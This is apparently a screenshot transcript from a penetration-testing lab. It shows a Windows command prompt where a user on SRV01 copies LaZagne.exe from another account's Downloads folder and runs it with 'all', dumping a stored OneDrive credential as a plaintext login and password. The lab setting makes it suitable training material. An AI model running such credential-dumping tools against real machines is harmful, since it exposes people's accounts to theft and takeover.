 Select cmd (running as SRV01\mcharles)
C:\Users\mcharles>copy \Users\sadams\Downloads\LaZagne.exe
        1 file(s) copied.
C:\Users\mcharles>LaZagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: mcharles ##########
------------------- Credman passwords -----------------
[+] Password found !!!
URL: onedrive.live.com
Login: mcharles@inlanefreight.local
Password: Inlanefreight#2025
[+] 1 passwords have been found.
For more information launch it again with the -v option
elapsed time = 1.4687566757202148
C:\Users\mcharles>_